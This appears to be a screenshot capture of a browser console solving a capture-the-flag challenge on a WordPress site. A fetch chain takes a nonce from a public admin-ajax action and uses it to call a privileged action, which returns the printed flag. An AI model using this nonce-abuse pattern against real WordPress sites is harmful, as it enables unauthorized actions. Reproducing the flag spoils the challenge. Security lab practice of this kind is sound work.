 1
2:06 PM
Welcome
Elements
Application
Console
Sources
Network
Memory
AdBlock
top
Filter
Default levels
99+
Hide network
Log XMLHttpRequests
Preserve log
Eager evaluation
Selected context only
Autocomplete from history
Group similar messages in console
Treat code evaluation as user action
Show CORS errors in console
Console was cleared
VM750:1
undefined
fetch("http://100.25.255.51:9093/wp-admin/admin-ajax.php?action=get_latest_posts").then(a=>a.json()).then(a=>fetch("/wp-admin/admin-ajax.php?action=patchstack_flagger", {headers: {"content-type":
"application/x-www-form-urlencoded"},body:"nonce="+a.data.nonce, method: "post"})).then(a=>a.text()).then(console.log)
Promise {<pending>}
{"success":true,"data":{"value":"CTF{763edf891200bb_n0nc3s_f0r_auth0riz4t10n}"}}
Console
Issues
Network request blocking
Autofill
Automatically open this panel
Send feedback
To start debugging autofill, use Microsoft Edge autofill menu to fill an address form.
Learn more